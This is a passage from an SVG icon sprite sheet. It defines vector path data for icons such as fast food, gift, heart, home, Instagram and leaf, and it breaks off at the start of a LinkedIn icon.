        d="M22 12c0-0.736 0.597-1.333 1.333-1.333h2c0.533 0 1.015 0.318 1.225 0.808l4 9.333c0.177 0.412 0.134 0.885-0.112 1.259s-0.665 0.599-1.113 0.599h-3.333v5.333c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-6.667c0-0.736 0.597-1.333 1.333-1.333h2.645l-2.857-6.667h-1.121c-0.736 0-1.333-0.597-1.333-1.333z"></path>
      <path
        d="M8.667 14.667c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v13.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-13.333z"></path>
    </symbol>
    <symbol id="icon-fast-food" viewBox="0 0 32 32">
      <path
        d="M4 22c-0.355 0-1 0.452-1 1.5s0.645 1.5 1 1.5h17c0.355 0 1-0.452 1-1.5s-0.645-1.5-1-1.5c-0.552 0-1-0.448-1-1s0.448-1 1-1c1.853 0 3 1.787 3 3.5 0 1.699-1.127 3.47-2.953 3.5-0.147 0.92-0.502 1.776-1.073 2.466-0.79 0.955-1.948 1.534-3.349 1.534h-8.25c-1.401 0-2.559-0.579-3.349-1.534-0.571-0.691-0.926-1.547-1.073-2.466-1.826-0.030-2.953-1.801-2.953-3.5 0-1.713 1.147-3.5 3-3.5 0.552 0 1 0.448 1 1s-0.448 1-1 1zM5.992 27c0.117 0.476 0.318 0.879 0.575 1.191 0.408 0.493 0.999 0.809 1.808 0.809h8.25c0.809 0 1.4-0.316 1.808-0.809 0.258-0.312 0.458-0.715 0.575-1.191h-13.017z"></path>
      <path
        d="M3.002 17.050c0.050-1.936 0.883-3.473 2.22-4.511 1.351-1.049 3.147-1.539 5.027-1.539h4.5c1.882 0 3.678 0.495 5.029 1.547 1.333 1.039 2.165 2.573 2.218 4.503 0.478 0.097 0.921 0.332 1.271 0.682 0.469 0.469 0.732 1.105 0.732 1.768s-0.263 1.299-0.732 1.768c-0.469 0.469-1.105 0.732-1.768 0.732h-10.086l-1.53 1.53c0-0-0 0 0 0-0.116 0.116-0.254 0.208-0.405 0.271s-0.314 0.095-0.479 0.095-0.327-0.032-0.479-0.095c-0.152-0.063-0.29-0.155-0.406-0.271 0 0-0-0 0 0l-1.53-1.53h-3.086c-0.663 0-1.299-0.263-1.768-0.732s-0.732-1.105-0.732-1.768 0.263-1.299 0.732-1.768c0.35-0.35 0.793-0.585 1.27-0.682zM5.005 17h14.989c-0.063-1.285-0.611-2.225-1.445-2.875-0.915-0.713-2.243-1.125-3.799-1.125h-4.5c-1.558 0-2.886 0.409-3.801 1.119-0.836 0.649-1.384 1.59-1.444 2.881zM3.5 19c-0.133 0-0.26 0.053-0.354 0.146s-0.146 0.221-0.146 0.354 0.053 0.26 0.146 0.354c0.094 0.094 0.221 0.146 0.354 0.146h3.293c0.397 0 0.779 0.158 1.060 0.439l1.147 1.147 1.147-1.147c0.281-0.281 0.662-0.439 1.060-0.439h10.294c0.133 0 0.26-0.053 0.354-0.146s0.146-0.221 0.146-0.354-0.053-0.26-0.146-0.354c-0.094-0.094-0.221-0.146-0.354-0.146h-18z"></path>
      <path
        d="M14.947 6.007c0.549-0.064 1.045 0.329 1.109 0.878l0.465 3.998c0.064 0.549-0.329 1.045-0.878 1.109s-1.045-0.329-1.109-0.878l-0.465-3.998c-0.064-0.549 0.329-1.045 0.878-1.109z"></path>
      <path
        d="M29.043 6.006c0.549 0.058 0.947 0.55 0.889 1.1l-2.235 21.136c-0.060 0.749-0.399 1.447-0.95 1.958-0.555 0.515-1.284 0.801-2.041 0.801h-8.707c-0.552 0-1-0.448-1-1s0.448-1 1-1h8.707c0.252 0 0.495-0.095 0.68-0.267s0.298-0.407 0.317-0.658l0.001-0.015 2.238-21.165c0.058-0.549 0.55-0.947 1.1-0.889z"></path>
      <path
        d="M27.884 1.678c0.178 0.523-0.102 1.091-0.624 1.269l-2.422 0.824-0.868 3.471c-0.134 0.536-0.677 0.862-1.213 0.728s-0.862-0.677-0.728-1.213l1-4c0.082-0.329 0.326-0.595 0.648-0.704l2.937-1c0.523-0.178 1.091 0.102 1.269 0.624z"></path>
      <path
        d="M13 7c0-0.552 0.448-1 1-1h16c0.552 0 1 0.448 1 1s-0.448 1-1 1h-16c-0.552 0-1-0.448-1-1z"></path>
    </symbol>
    <symbol id="icon-flash" viewBox="0 0 32 32">
      <path
        d="M12.176 31c-0.168 0-0.333-0.036-0.485-0.107s-0.287-0.174-0.394-0.302c-0.108-0.128-0.186-0.279-0.23-0.44s-0.051-0.331-0.022-0.496v-0.007l1.757-9.647h-6.802c-0.189 0-0.374-0.053-0.533-0.154s-0.288-0.245-0.369-0.415-0.113-0.36-0.091-0.548c0.022-0.187 0.097-0.365 0.216-0.512l13.698-16.934c0.156-0.198 0.372-0.339 0.616-0.403s0.502-0.045 0.734 0.052c0.233 0.097 0.427 0.268 0.553 0.486s0.178 0.471 0.146 0.721c0 0.019-0.005 0.037-0.008 0.056l-1.763 9.65h6.801c0.189 0 0.374 0.053 0.533 0.154s0.288 0.245 0.369 0.415c0.081 0.17 0.113 0.36 0.091 0.548s-0.097 0.365-0.215 0.512l-13.7 16.934c-0.108 0.136-0.245 0.246-0.401 0.322s-0.327 0.115-0.501 0.116z"></path>
    </symbol>
    <symbol id="icon-folder" viewBox="0 0 32 32">
      <path
        d="M4 6.667v6.667h24v-2.667h-11.037c-0.509 0-1.002-0.182-1.389-0.514l-4.067-3.486h-7.507zM28 16h-24v9.333h24v-9.333zM1.333 6.133c0-1.178 0.955-2.133 2.133-2.133h8.237c0.509 0 1.002 0.182 1.388 0.514l4.067 3.486h11.373c1.178 0 2.133 0.955 2.133 2.133v15.733c0 1.178-0.955 2.133-2.133 2.133h-25.067c-1.178 0-2.133-0.955-2.133-2.133v-19.733z"></path>
    </symbol>
    <symbol id="icon-funnel" viewBox="0 0 32 32">
      <path
        d="M17.333 28.96c-0.213 0-0.44-0.027-0.653-0.080l-2.667-0.667c-1.187-0.293-2.027-1.36-2.027-2.587v-7.733l-8.533-8.56c-0.507-0.507-0.787-1.173-0.787-1.88v-2.12c0-1.467 1.2-2.667 2.667-2.667h21.333c1.467 0 2.667 1.2 2.667 2.667v2.12c0 0.707-0.28 1.387-0.787 1.88l-8.547 8.547v8.4c0 0.827-0.373 1.587-1.027 2.107-0.48 0.373-1.053 0.56-1.64 0.56v0.013zM26.667 5.333h-21.333v2.12l8.547 8.547c0.507 0.507 0.787 1.173 0.787 1.88v7.733l2.667 0.667v-8.413c0-0.707 0.28-1.387 0.787-1.88l8.547-8.547v-2.107z"></path>
    </symbol>
    <symbol id="icon-game-controller" viewBox="0 0 32 32">
      <path
        d="M19.5 14c0 0.69-0.56 1.25-1.25 1.25s-1.25-0.56-1.25-1.25c0-0.69 0.56-1.25 1.25-1.25s1.25 0.56 1.25 1.25z"></path>
      <path
        d="M21 18c-0.247 0-0.489-0.073-0.695-0.211s-0.366-0.333-0.46-0.561c-0.094-0.229-0.119-0.48-0.071-0.723s0.168-0.465 0.343-0.64c0.175-0.175 0.398-0.294 0.641-0.341s0.494-0.023 0.723 0.072c0.228 0.095 0.423 0.256 0.56 0.462s0.21 0.448 0.209 0.695c-0.001 0.331-0.133 0.648-0.367 0.882s-0.552 0.365-0.883 0.365z"></path>
      <path
        d="M22.25 11.25c0 0.69-0.56 1.25-1.25 1.25s-1.25-0.56-1.25-1.25c0-0.69 0.56-1.25 1.25-1.25s1.25 0.56 1.25 1.25z"></path>
      <path
        d="M23.75 15.25c0.69 0 1.25-0.56 1.25-1.25s-0.56-1.25-1.25-1.25-1.25 0.56-1.25 1.25c0 0.69 0.56 1.25 1.25 1.25z"></path>
      <path
        d="M10.563 9.667c0.736 0 1.333 0.597 1.333 1.333v1.667h1.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-1.667v1.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-1.667h-1.667c-0.736 0-1.333-0.597-1.333-1.333s0.597-1.333 1.333-1.333h1.667v-1.667c0-0.736 0.597-1.333 1.333-1.333z"></path>
      <path
        d="M12.509 5.116c-0.738-0.208-1.589-0.449-2.505-0.45-0.697-0.003-1.391 0.090-2.063 0.278l-0.009 0.003-0.009 0.003c-1.808 0.534-3.151 1.87-4.164 3.629-1.008 1.749-1.757 4.028-2.351 6.681-0.608 2.719-0.884 5.255-0.666 7.275 0.209 1.939 0.949 3.912 2.88 4.581 1.263 0.437 2.44 0.17 3.433-0.414 0.947-0.557 1.775-1.425 2.497-2.323l0.001-0.002c0.634-0.792 1.298-1.27 2.212-1.576 0.969-0.324 2.277-0.475 4.236-0.475s3.246 0.151 4.193 0.473c0.891 0.303 1.541 0.777 2.184 1.578 0.729 0.909 1.571 1.77 2.524 2.324 0.987 0.574 2.164 0.851 3.411 0.426 2.036-0.695 2.794-2.628 2.974-4.614 0.182-2.009-0.162-4.532-0.763-7.251-0.588-2.658-1.338-4.937-2.348-6.687-1.015-1.759-2.361-3.094-4.165-3.627l-0.005-0.001c-0.652-0.19-1.328-0.285-2.007-0.282-0.918 0.001-1.769 0.241-2.507 0.45-0.119 0.034-0.235 0.066-0.348 0.097-0.858 0.234-1.81 0.453-3.141 0.453s-2.284-0.219-3.142-0.453c-0.113-0.031-0.23-0.064-0.349-0.098zM6.069 9.911c0.805-1.397 1.673-2.124 2.6-2.4 0.431-0.12 0.877-0.179 1.325-0.177h0.007c0.522 0 0.982 0.128 1.74 0.338 0.129 0.036 0.267 0.074 0.416 0.115 0.974 0.266 2.182 0.547 3.844 0.547s2.869-0.281 3.843-0.547c0.148-0.040 0.286-0.079 0.415-0.114 0.758-0.211 1.218-0.338 1.742-0.338h0.007c0.422-0.002 0.842 0.057 1.248 0.175 0.929 0.275 1.802 1.003 2.61 2.402 0.814 1.41 1.492 3.388 2.054 5.93 0.587 2.651 0.855 4.847 0.711 6.434-0.146 1.61-0.651 2.15-1.179 2.331-0.335 0.114-0.704 0.087-1.209-0.207-0.54-0.314-1.139-0.884-1.785-1.688-0.922-1.149-1.979-1.949-3.405-2.434-1.369-0.465-3.009-0.615-5.051-0.615s-3.698 0.149-5.082 0.613c-1.438 0.481-2.518 1.278-3.446 2.436-0.655 0.814-1.241 1.383-1.77 1.695-0.484 0.285-0.846 0.318-1.208 0.193-0.39-0.136-0.919-0.662-1.101-2.347-0.173-1.605 0.038-3.818 0.617-6.407 0.569-2.542 1.247-4.521 2.060-5.933z"></path>
    </symbol>
    <symbol id="icon-gift" viewBox="0 0 32 32">
      <path
        d="M8.18 8.667c-0.052-0.104-0.1-0.209-0.145-0.317-0.366-0.883-0.462-1.855-0.275-2.793s0.647-1.799 1.323-2.475c0.676-0.676 1.537-1.136 2.475-1.323s1.909-0.091 2.793 0.275c0.626 0.259 1.187 0.646 1.65 1.132 0.463-0.486 1.025-0.873 1.65-1.132 0.883-0.366 1.855-0.462 2.793-0.275s1.799 0.647 2.475 1.323c0.676 0.676 1.136 1.537 1.323 2.475s0.091 1.909-0.275 2.793c-0.045 0.108-0.093 0.213-0.145 0.317h2.179c1.841 0 3.333 1.492 3.333 3.333v3c0 1.367-0.823 2.542-2 3.056v7.944c0 1.149-0.457 2.251-1.269 3.064s-1.915 1.269-3.064 1.269h-14c-1.149 0-2.251-0.457-3.064-1.269s-1.269-1.915-1.269-3.064v-7.944c-1.177-0.514-2-1.689-2-3.056v-3c0-1.841 1.492-3.333 3.333-3.333h2.18zM12.077 4.375c0.42-0.084 0.856-0.041 1.252 0.123s0.734 0.442 0.972 0.798c0.238 0.356 0.365 0.775 0.365 1.204v2.167h-2.17c-0.428-0.001-0.845-0.128-1.201-0.365s-0.634-0.576-0.798-0.972-0.207-0.832-0.123-1.252c0.084-0.42 0.29-0.806 0.593-1.109s0.689-0.509 1.109-0.593zM17.333 27.667h5.667c0.442 0 0.866-0.176 1.179-0.488s0.488-0.737 0.488-1.179v-7.667h-7.333v9.333zM14.667 18.333v9.333h-5.667c-0.442 0-0.866-0.176-1.178-0.488s-0.488-0.737-0.488-1.179v-7.667h7.333zM17.333 15.667h8.667c0.368 0 0.667-0.299 0.667-0.667v-3c0-0.368-0.299-0.667-0.667-0.667h-8.667v4.333zM14.667 11.333v4.333h-8.667c-0.368 0-0.667-0.299-0.667-0.667v-3c0-0.368 0.298-0.667 0.667-0.667h8.667zM19.503 8.667c0.427-0.001 0.845-0.128 1.201-0.365s0.634-0.576 0.798-0.972 0.207-0.832 0.123-1.252c-0.084-0.42-0.29-0.806-0.593-1.109s-0.689-0.509-1.109-0.593-0.856-0.041-1.252 0.123c-0.396 0.164-0.734 0.442-0.972 0.798s-0.365 0.775-0.365 1.204v2.167h2.17z"></path>
    </symbol>
    <symbol id="icon-guide" viewBox="0 0 32 32">
      <path
        d="M4 25.333v-18.667c0-2.209 1.791-4 4-4h17.867c1.178 0 2.133 0.955 2.133 2.133v17.486c0 0.065-0.005 0.128-0.013 0.191 0.009 0.062 0.013 0.126 0.013 0.19 0 0.736-0.597 1.333-1.333 1.333h-18.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h18.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-18.667c-2.209 0-4-1.791-4-4zM8 5.333c-0.736 0-1.333 0.597-1.333 1.333v14.894c0.417-0.147 0.866-0.228 1.333-0.228h17.333v-16h-6.667v9.333c0 0.487-0.266 0.936-0.693 1.17s-0.949 0.216-1.359-0.047l-2.615-1.673-2.615 1.673c-0.41 0.263-0.931 0.281-1.359 0.047s-0.693-0.682-0.693-1.17v-9.333h-1.333zM12 12.23l1.281-0.82c0.438-0.28 0.999-0.28 1.438 0l1.281 0.82v-6.897h-4v6.897z"></path>
    </symbol>
    <symbol id="icon-happy" viewBox="0 0 32 32">
      <path
        d="M10.667 10.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h2.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-2.667z"></path>
      <path
        d="M18.667 10.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h2.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-2.667z"></path>
      <path
        d="M9.2 18.267c0.587-0.44 1.418-0.323 1.861 0.259l0.004 0.005c0.007 0.008 0.020 0.025 0.041 0.050 0.042 0.049 0.113 0.128 0.212 0.227 0.198 0.199 0.506 0.473 0.922 0.75 0.826 0.551 2.073 1.109 3.76 1.109s2.935-0.559 3.76-1.109c0.415-0.277 0.723-0.551 0.922-0.75 0.099-0.099 0.17-0.178 0.212-0.227 0.021-0.025 0.035-0.041 0.041-0.050l0.004-0.005c0.443-0.583 1.274-0.699 1.861-0.259 0.589 0.442 0.708 1.278 0.267 1.867l-1.067-0.8c1.067 0.8 1.067 0.799 1.067 0.8l-0.002 0.002-0.002 0.002-0.004 0.005-0.011 0.014c-0.004 0.006-0.009 0.012-0.015 0.019-0.005 0.006-0.010 0.013-0.016 0.020-0.025 0.031-0.058 0.071-0.099 0.119-0.083 0.097-0.2 0.226-0.351 0.377-0.301 0.301-0.744 0.694-1.328 1.083-1.174 0.783-2.927 1.557-5.24 1.557s-4.065-0.775-5.24-1.557c-0.585-0.39-1.027-0.782-1.328-1.083-0.151-0.151-0.268-0.281-0.351-0.377-0.041-0.048-0.074-0.089-0.099-0.119-0.012-0.015-0.023-0.029-0.031-0.039l-0.011-0.014-0.004-0.005-0.002-0.002-0.001-0.001c-0-0.001-0.001-0.001 1.066-0.801l-1.066 0.801c-0.442-0.589-0.323-1.426 0.266-1.868z"></path>
      <path
        d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667s6.566 14.667 14.667 14.667c8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM4 16c0-6.627 5.373-12 12-12s12 5.373 12 12c0 6.627-5.373 12-12 12s-12-5.373-12-12z"></path>
    </symbol>
    <symbol id="icon-heart-fill" viewBox="0 0 32 32">
      <path
        d="M16 5.256c1.568-1.445 3.609-2.256 5.741-2.256 2.301 0 4.498 0.946 6.107 2.614 1.597 1.655 2.486 3.885 2.486 6.202s-0.889 4.547-2.486 6.202c-1.062 1.101-2.122 2.227-3.188 3.358-2.165 2.299-4.353 4.622-6.625 6.81l-0.005 0.005c-1.172 1.112-3.028 1.072-4.15-0.091l-9.727-10.082c-3.314-3.435-3.314-8.969 0-12.404 3.243-3.361 8.465-3.481 11.848-0.358z"></path>
    </symbol>
    <symbol id="icon-heart" viewBox="0 0 32 32">
      <path
        d="M21.74 5.333c-1.657 0-3.251 0.681-4.427 1.901l-0.354 0.367c-0.251 0.26-0.598 0.408-0.96 0.408s-0.708-0.147-0.959-0.408l-0.354-0.366c-2.445-2.534-6.411-2.534-8.855-0-2.442 2.531-2.442 6.633 0 9.164 0 0 0 0 0 0l9.727 10.082c0.231 0.239 0.619 0.249 0.862 0.021 2.231-2.149 4.348-4.397 6.487-6.668 1.076-1.142 2.157-2.291 3.262-3.436 1.17-1.212 1.832-2.859 1.832-4.582s-0.662-3.369-1.832-4.582c-1.177-1.22-2.771-1.901-4.428-1.901zM16 4.81c1.596-1.374 3.625-2.143 5.74-2.143 2.394 0 4.677 0.984 6.347 2.717 1.658 1.718 2.579 4.032 2.579 6.433s-0.922 4.716-2.579 6.433c-1.056 1.095-2.113 2.217-3.178 3.348-2.168 2.302-4.366 4.635-6.644 6.829l-0.007 0.007c-1.305 1.238-3.37 1.193-4.619-0.101l-9.727-10.082c-3.438-3.564-3.438-9.302 0-12.867 3.298-3.419 8.569-3.61 12.088-0.573z"></path>
    </symbol>
    <symbol id="icon-home" viewBox="0 0 32 32">
      <path
        d="M13.927 6.816l-6.667 4.040c-1.196 0.725-1.927 2.022-1.927 3.421v8.39c0 2.209 1.791 4 4 4h1.333v-4c0-2.946 2.388-5.333 5.333-5.333s5.333 2.388 5.333 5.333v4h1.333c2.209 0 4-1.791 4-4v-8.39c0-1.399-0.731-2.696-1.927-3.421l-6.667-4.040c-1.274-0.772-2.872-0.772-4.146 0zM18.667 26.667v-4c0-1.473-1.194-2.667-2.667-2.667s-2.667 1.194-2.667 2.667v4h5.333zM12.545 4.535c2.124-1.287 4.787-1.287 6.911 0l6.667 4.040c1.994 1.208 3.211 3.37 3.211 5.701v8.39c0 3.682-2.985 6.667-6.667 6.667h-13.333c-3.682 0-6.667-2.985-6.667-6.667v-8.39c0-2.331 1.218-4.493 3.211-5.701l6.667-4.040z"></path>
    </symbol>
    <symbol id="icon-influencia" viewBox="0 0 32 32">
      <path
        d="M15.375 2.931c-0.563 0.181-1.144 0.706-1.387 1.238-0.194 0.425-0.194 1.3 0 1.725 0.175 0.388 0.65 0.888 1.044 1.094 0.281 0.15 0.381 0.169 0.969 0.169s0.687-0.019 0.969-0.169c0.394-0.206 0.869-0.706 1.044-1.094 0.194-0.425 0.194-1.3 0-1.725-0.175-0.394-0.656-0.894-1.044-1.094-0.256-0.131-0.413-0.163-0.875-0.181-0.306-0.006-0.631 0.006-0.719 0.038z"></path>
      <path
        d="M5.763 6.944c-0.612 0.119-1.219 0.612-1.519 1.231-0.206 0.438-0.237 1.181-0.056 1.65 0.175 0.475 0.65 0.994 1.112 1.219 0.313 0.156 0.425 0.175 0.95 0.175 0.531 0 0.631-0.019 0.938-0.181 0.463-0.238 0.9-0.706 1.069-1.15 0.206-0.537 0.2-1.181-0.025-1.669-0.3-0.638-0.813-1.081-1.463-1.25-0.388-0.1-0.6-0.106-1.006-0.025z"></path>
      <path
        d="M23.769 8.219c0.294-0.631 0.869-1.112 1.525-1.281 0.131-0.031 0.419-0.044 0.644-0.025 0.775 0.056 1.462 0.531 1.819 1.262 0.206 0.412 0.213 1.344 0.013 1.775-0.187 0.412-0.656 0.894-1.075 1.094-0.306 0.156-0.419 0.175-0.944 0.175-0.531 0-0.631-0.019-0.937-0.181-0.463-0.238-0.9-0.706-1.069-1.15-0.206-0.537-0.2-1.181 0.025-1.669z"></path>
      <path
        d="M15.031 10.462l-0.5 0.081c-1.237 0.213-2.556 0.769-3.506 1.494l-0.294 0.225-1.044-1.044-0.106 0.156c-0.188 0.275-0.787 0.875-1.006 1.012l-0.213 0.131 0.506 0.506c0.281 0.281 0.506 0.531 0.506 0.556s-0.125 0.213-0.275 0.413c-0.338 0.463-0.844 1.45-1.063 2.069-0.094 0.256-0.231 0.775-0.313 1.156l-0.138 0.687-1.444 0.037 0.063 0.325c0.050 0.275 0.031 1.131-0.031 1.425-0.019 0.075 0.181 0.087 1.263 0.087 1.169 0 1.3-0.012 1.494-0.125 0.381-0.225 0.456-0.387 0.519-1.144 0.131-1.756 0.806-3.219 2.006-4.369 0.863-0.825 1.794-1.356 2.9-1.656 0.737-0.194 2.169-0.225 2.962-0.063 1.225 0.25 2.288 0.813 3.194 1.688 1.231 1.187 1.9 2.631 2.038 4.4 0.063 0.756 0.137 0.919 0.519 1.144 0.194 0.113 0.325 0.125 1.494 0.125 1.081 0 1.281-0.012 1.262-0.087-0.063-0.294-0.081-1.15-0.031-1.425l0.063-0.325-1.444-0.037-0.137-0.687c-0.25-1.194-0.662-2.163-1.313-3.113-0.187-0.269-0.337-0.513-0.337-0.531 0-0.025 0.225-0.269 0.506-0.55l0.506-0.506-0.213-0.131c-0.231-0.144-0.919-0.838-1.037-1.044-0.063-0.119-0.106-0.088-0.587 0.387l-0.519 0.519-0.456-0.319c-0.969-0.675-2.25-1.206-3.356-1.387l-0.5-0.081-0.037-1.431h-1.863l-0.037 1.431z"></path>
      <path
        d="M0.175 17.981c0.244-0.531 0.825-1.056 1.387-1.237 0.087-0.031 0.412-0.044 0.719-0.037 0.462 0.019 0.619 0.050 0.875 0.181 0.388 0.2 0.869 0.7 1.044 1.094 0.194 0.425 0.194 1.3 0 1.725-0.175 0.387-0.65 0.887-1.044 1.094-0.281 0.15-0.381 0.169-0.969 0.169s-0.688-0.019-0.969-0.169c-0.394-0.206-0.869-0.706-1.044-1.094-0.194-0.425-0.194-1.3 0-1.725z"></path>
      <path
        d="M29.187 16.744c-0.563 0.181-1.144 0.706-1.387 1.237-0.194 0.425-0.194 1.3 0 1.725 0.175 0.387 0.65 0.887 1.044 1.094 0.281 0.15 0.381 0.169 0.969 0.169s0.688-0.019 0.969-0.169c0.394-0.206 0.869-0.706 1.044-1.094 0.194-0.425 0.194-1.3 0-1.725-0.175-0.394-0.656-0.894-1.044-1.094-0.256-0.131-0.413-0.163-0.875-0.181-0.306-0.006-0.631 0.006-0.719 0.037z"></path>
      <path
        d="M15.989 15.445c0.918 0 1.75 0.354 2.346 0.997 0.603 0.651 0.897 1.527 0.827 2.467-0.138 1.87-1.559 3.392-3.173 3.392s-3.037-1.522-3.173-3.392c-0.069-0.948 0.223-1.826 0.823-2.472 0.593-0.639 1.427-0.991 2.351-0.991z"></path>
      <path
        d="M10.194 29.069c0.128 0.059 0.268 0.089 0.409 0.087h10.773c0.141 0.002 0.281-0.028 0.409-0.087s0.241-0.146 0.332-0.254c0.199-0.238 0.279-0.563 0.22-0.891-0.258-1.433-1.064-2.637-2.331-3.481-1.126-0.75-2.552-1.163-4.015-1.163s-2.89 0.413-4.015 1.163c-1.267 0.845-2.073 2.049-2.332 3.482-0.059 0.328 0.021 0.653 0.22 0.891 0.090 0.108 0.204 0.195 0.332 0.254z"></path>
    </symbol>
    <symbol id="icon-info" viewBox="0 0 32 32">
      <path
        d="M16.905 9.008c0.547 0.493 0.592 1.336 0.099 1.883l-0.013 0.015c-0.493 0.547-1.336 0.592-1.883 0.099s-0.592-1.336-0.099-1.883l0.013-0.015c0.493-0.547 1.336-0.592 1.883-0.099z"></path>
      <path
        d="M16 14c0.736 0 1.333 0.597 1.333 1.333v6.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-6.667c0-0.736 0.597-1.333 1.333-1.333z"></path>
      <path
        d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667s6.566 14.667 14.667 14.667c8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM4 16c0-6.627 5.373-12 12-12s12 5.373 12 12c0 6.627-5.373 12-12 12s-12-5.373-12-12z"></path>
    </symbol>
    <symbol id="icon-instagram" viewBox="0 0 32 32">
      <path
        d="M21.833 4.333c1.546 0.005 3.027 0.621 4.12 1.714s1.709 2.574 1.714 4.12v11.666c-0.005 1.546-0.621 3.027-1.714 4.12s-2.574 1.709-4.12 1.714h-11.666c-1.546-0.005-3.027-0.621-4.12-1.714s-1.709-2.574-1.714-4.12v-11.666c0.005-1.546 0.621-3.027 1.714-4.12s2.574-1.709 4.12-1.714h11.666zM21.833 2h-11.666c-4.492 0-8.167 3.675-8.167 8.167v11.666c0 4.492 3.675 8.167 8.167 8.167h11.666c4.492 0 8.167-3.675 8.167-8.167v-11.666c0-4.492-3.675-8.167-8.167-8.167z"></path>
      <path
        d="M23.583 10.167c-0.346 0-0.684-0.103-0.972-0.295s-0.512-0.466-0.645-0.785c-0.133-0.32-0.167-0.672-0.1-1.011s0.234-0.651 0.479-0.896c0.245-0.245 0.557-0.411 0.896-0.479s0.691-0.033 1.011 0.1c0.32 0.132 0.593 0.357 0.785 0.645s0.295 0.626 0.295 0.972c0.001 0.23-0.044 0.458-0.132 0.67s-0.217 0.406-0.379 0.568c-0.163 0.163-0.356 0.291-0.568 0.379s-0.44 0.133-0.67 0.132zM16 11.333c0.923 0 1.825 0.274 2.593 0.787s1.366 1.242 1.719 2.094c0.353 0.853 0.446 1.791 0.266 2.696s-0.625 1.737-1.277 2.39-1.484 1.097-2.39 1.277c-0.905 0.18-1.844 0.088-2.696-0.266s-1.582-0.951-2.095-1.719-0.787-1.67-0.787-2.593c0.001-1.237 0.493-2.424 1.368-3.299s2.061-1.367 3.299-1.368zM16 9c-1.384 0-2.738 0.411-3.889 1.18s-2.048 1.862-2.578 3.142c-0.53 1.279-0.668 2.687-0.398 4.044s0.937 2.605 1.916 3.584c0.979 0.979 2.226 1.646 3.584 1.916s2.765 0.131 4.044-0.398c1.279-0.53 2.372-1.427 3.141-2.578s1.18-2.505 1.18-3.889c0-1.857-0.737-3.637-2.050-4.95s-3.093-2.050-4.95-2.050z"></path>
    </symbol>
    <symbol id="icon-journal" viewBox="0 0 32 32">
      <path
        d="M6.667 8c0-0.736 0.597-1.333 1.333-1.333h10.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-10.667c-0.736 0-1.333-0.597-1.333-1.333z"></path>
      <path
        d="M6.667 13.333c0-0.736 0.597-1.333 1.333-1.333h16c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-16c-0.736 0-1.333-0.597-1.333-1.333z"></path>
      <path
        d="M17.333 17.333c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h6.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-6.667z"></path>
      <path
        d="M16 24c0-0.736 0.597-1.333 1.333-1.333h6.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-6.667c-0.736 0-1.333-0.597-1.333-1.333z"></path>
      <path
        d="M6.667 18.667c0-0.736 0.597-1.333 1.333-1.333h4c0.736 0 1.333 0.597 1.333 1.333v5.333c0 0.736-0.597 1.333-1.333 1.333h-4c-0.736 0-1.333-0.597-1.333-1.333v-5.333zM9.333 20v2.667h1.333v-2.667h-1.333z"></path>
      <path
        d="M30.667 28.533v-20.869c0-0.566-0.225-1.108-0.625-1.509l-4.198-4.198c-0.4-0.4-0.943-0.625-1.508-0.625h-20.869c-1.178 0-2.133 0.955-2.133 2.133v25.067c0 1.178 0.955 2.133 2.133 2.133h25.067c1.178 0 2.133-0.955 2.133-2.133zM4 28v-24h18.667v3.2c0 1.178 0.955 2.133 2.133 2.133h3.2v18.667h-24zM26.781 6.667h-1.448v-1.448l1.448 1.448z"></path>
    </symbol>
    <symbol id="icon-leaf" viewBox="0 0 32 32">
      <path
        d="M26.787 12.827l-0.787-8.227c-0.107-1.173-1.16-2.027-2.333-1.92l-8.76 0.84c-5.813 0.56-10.080 5.733-9.52 11.547 0.24 2.547 1.4 4.853 3.253 6.613-1.187 2.907-1.453 5.093-1.467 5.24-0.080 0.733 0.44 1.387 1.173 1.467 0.053 0 0.107 0 0.147 0 0.667 0 1.24-0.507 1.32-1.187 0-0.027 0.213-1.653 1.053-3.907 1.573 0.867 3.32 1.32 5.107 1.32 0.347 0 0.693-0.013 1.040-0.053 5.96-0.573 10.333-5.84 9.773-11.747v0.013zM16.76 21.92c-1.693 0.16-3.36-0.213-4.8-1.067 0.707-1.373 1.64-2.84 2.867-4.24 0.48-0.56 0.427-1.4-0.12-1.88-0.56-0.48-1.4-0.427-1.88 0.12-1.24 1.413-2.2 2.867-2.96 4.253-1.027-1.213-1.667-2.693-1.813-4.293-0.2-2.107 0.427-4.16 1.773-5.787s3.24-2.64 5.347-2.84l8.227-0.787 0.747 7.707c0.427 4.44-2.88 8.4-7.373 8.84l-0.013-0.027z"></path>
    </symbol>
    <symbol id="icon-linkedin" viewBox="0 0 32 32">
      <path
